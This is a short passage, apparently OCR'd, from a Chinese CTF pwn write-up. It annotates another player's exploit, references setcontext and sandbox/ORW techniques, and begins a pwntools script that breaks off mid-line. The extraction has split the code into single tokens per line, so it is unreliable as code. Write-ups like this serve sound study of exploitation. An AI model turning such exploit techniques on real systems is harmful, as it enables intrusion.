
这里exp主要是对fmyy师傅的exp做了些注解
关于setcontext的使用可以看这篇文章
sandbox/orw总结
from
 pwn 
import
*
context
.
log_level 
=
'DEBUG'
def
RUN
(
payload
)
:
    p
.
sendlineafter
(
'cmd> '
,
str
(
payload